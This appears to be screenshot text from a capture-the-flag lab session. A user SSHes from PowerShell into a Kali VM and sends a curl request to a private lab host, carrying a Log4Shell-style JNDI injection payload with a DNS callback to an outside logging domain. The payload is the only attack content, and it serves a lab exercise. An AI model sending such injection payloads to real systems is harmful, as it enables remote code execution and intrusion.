 kali@victim: ~/ctf-games/fofap
attacker
Windows PowerShell
版权所有（C） Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\Qｉｎ　ｐｅｎｇｙｅ> ssh kali@192.168.56.123
The authenticity of host '192.168.56.123 (192.168.56.123)' can't be established.
ED25519 key fingerprint is SHA256:YnLjLyMtc24U4jz3VkWRmJvv6foltUpLJjC+2mw9SmA.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.123' (ED25519) to the list of known hosts.
kali@192.168.56.123's password:
Linux kali 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
┌──(kali㉿kali)-[~]
└─$ curl 'http://192.168.56.121:39327/hello' -G --data-urlencode 'payload=${jndi:dns://i6dryn.dnslog.cn}'
ok
┌──(kali㉿kali)-[~]
└─$